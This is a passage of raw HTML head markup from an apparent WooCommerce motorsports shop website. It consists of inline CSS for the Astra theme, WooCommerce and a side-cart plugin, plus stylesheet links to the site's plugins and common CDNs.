!important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mssmotorsportsug.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://mssmotorsportsug.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.7.1' media='all' />
<link rel='stylesheet' id='jquery-ui-datepicker-style-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/themes/flick/jquery-ui.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='custom_payment_front_css-css' href='https://mssmotorsportsug.com/wp-content/plugins/woocommerce-custom-payment-gateway-pro/includes/assets/css/front.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='hint-css-css' href='https://mssmotorsportsug.com/wp-content/plugins/woocommerce-custom-payment-gateway-pro/includes/assets/css/hint.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/9.8.5/assets/css/photoswipe/photoswipe.min.css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/9.8.5/assets/css/photoswipe/default-skin/default-skin.min.css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://mssmotorsportsug.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout-grid.min.css?ver=4.7.1' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://mssmotorsportsug.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen-grid.min.css?ver=4.7.1' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://mssmotorsportsug.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=4.7.1' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#f97d02;color:#000000;}.woocommerce-message, .woocommerce-info{border-top-color:var(--ast-global-color-0);}.woocommerce-message::before,.woocommerce-info::before{color:var(--ast-global-color-0);}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:#0a0b1a;}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:var(--ast-global-color-0);}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:var(--ast-global-color-0);color:#000000;}.woocommerce-MyAccount-navigation-link.is-active a{color:#0c0f16;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--ast-global-color-0);}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:var(--ast-global-color-0);}.entry-content .woocommerce-message, .entry-content .woocommerce-error, .entry-content .woocommerce-info{padding-top:1em;padding-bottom:1em;padding-left:3.5em;padding-right:2em;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:#f97d02;}.ast-separate-container .ast-woocommerce-container{padding:3em;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}.woocommerce.tablet-rel-up-columns-2 ul.products{grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce[class*="tablet-rel-up-columns-"] .site-main div.product .related.products ul.products li.product{width:100%;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1240px;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%23334155' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.ast-onsale-card {
							position: absolute;
							top: 1.5em;
							left: 1.5em;
							color: var(--ast-global-color-3);
							background-color: var(--ast-global-color-5);
							width: fit-content;
							border-radius: 20px;
							padding: 0.4em 0.8em;
							font-size: .87em;
							font-weight: 500;
							line-height: normal;
							letter-spacing: normal;
							box-shadow: 0 4px 4px rgba(0,0,0,0.15);
							opacity: 1;
							visibility: visible;
							z-index: 4;
						}
						@media(max-width: 420px) {
							.mobile-columns-3 .ast-onsale-card {
								top: 1em;
								left: 1em;
							}
						}
					

					.ast-on-card-button {
						position: absolute;
						right: 1em;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
						z-index: 5;
						cursor: pointer;
					}

					.ast-on-card-button.ast-onsale-card {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ast-card-action-tooltip {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ahfb-svg-iconset {
						opacity: 1;
						color: var(--ast-global-color-2);
					}

					.ast-on-card-button .ahfb-svg-iconset {
						border-radius: 50%;
						color: var(--ast-global-color-2);
						background: var(--ast-global-color-5);
						opacity: 0.7;
						width: 2em;
						height: 2em;
						justify-content: center;
						box-shadow: 0 4px 4px rgba(0, 0, 0, 0.15);
					}

					.ast-on-card-button .ahfb-svg-iconset .ast-icon {
						-js-display: inline-flex;
						display: inline-flex;
						align-self: center;
					}

					.ast-on-card-button svg {
						fill: currentColor;
					}

					.ast-select-options-trigger {
						top: 1em;
					}

					.ast-select-options-trigger.loading:after {
						display: block;
						content: " ";
						position: absolute;
						top: 50%;
						right: 50%;
						left: auto;
						width: 16px;
						height: 16px;
						margin-top: -12px;
						margin-right: -8px;
						background-color: var(--ast-global-color-2);
						background-image: none;
						border-radius: 100%;
						-webkit-animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
						animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
					}

					.ast-select-options-trigger.loading .ast-icon {
						display: none;
					}

					.ast-card-action-tooltip {
						background-color: var(--ast-global-color-2);
						pointer-events: none;
						white-space: nowrap;
						padding: 8px 9px;
						padding: 0.7em 0.9em;
						color: var(--ast-global-color-5);
						margin-right: 10px;
						border-radius: 3px;
						font-size: 0.8em;
						line-height: 1;
						font-weight: normal;
						position: absolute;
						right: 100%;
						top: auto;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
					}

					.ast-card-action-tooltip:after {
						content: "";
						position: absolute;
						top: 50%;
						margin-top: -5px;
						right: -10px;
						width: 0;
						height: 0;
						border-style: solid;
						border-width: 5px;
						border-color: transparent transparent transparent var(--ast-global-color-2);
					}

					.astra-shop-thumbnail-wrap:hover .ast-on-card-button:not(.ast-onsale-card) {
						opacity: 1;
						visibility: visible;
					}

					@media (max-width: 420px) {

						.mobile-columns-3 .ast-select-options-trigger {
							top: 0.5em;
							right: 0.5em;
						}
					}
				
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/9.8.5/assets/css/brands.css' media='all' />
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://mssmotorsportsug.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.6.5' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://mssmotorsportsug.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.6.5' media='all' />
<style id='xoo-wsc-style-inline-css'>




.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-container .xoo-wsc-btn {
	background-color: #000000;
	color: #ffffff;
	border: 2px solid #ffffff;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-container .xoo-wsc-btn:hover {
	background-color: #ffffff;
	color: #000000;
	border: 2px solid #000000;
}

 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -5px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #ffffff}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0 1px 4px 0;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -12px;
	left: -12px;
}

.xoo-wsc-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 320px;
	right: -320px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 320px;
}

.xoo-wsc-slider{
	right: -320px;
}

span.xoo-wsch-close {
    font-size: 16px;
    right: 10px;
}

.xoo-wsch-top{
	justify-content: center;
}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
}


.xoo-wsc-body{
	background-color: #ffffff;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 20px 15px;
	margin: 0;
	border-radius: 0px;
	box-shadow: 0 0;
	background-color: transparent;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: #000000;
}
.xoo-wsc-sc-cont{
	color: #000000;
}


.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 30%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 70%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 16px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}


</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://mssmotorsportsug.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.32.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mssmotorsportsug.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://mssmotorsportsug.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://mssmotorsportsug.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://mssmotorsportsug.com/wp-content/uploads/elementor/css/post-5.css?ver=1740317808' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://mssmotorsportsug.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.14.0' media='all' />
<link rel='stylesheet' id='elementor-post-150-css' href='https://mssmotorsportsug.com/wp-content/uploads/elementor/css/post-150.css?ver=1741621489' media='all' />
<link rel='stylesheet' id='elementor-post-123-css' href='https://mssmotorsportsug.com/wp-content/uploads/elementor/css/post-123.css?ver=1748884035' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://mssmotorsportsug.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.5.4' media='all' />
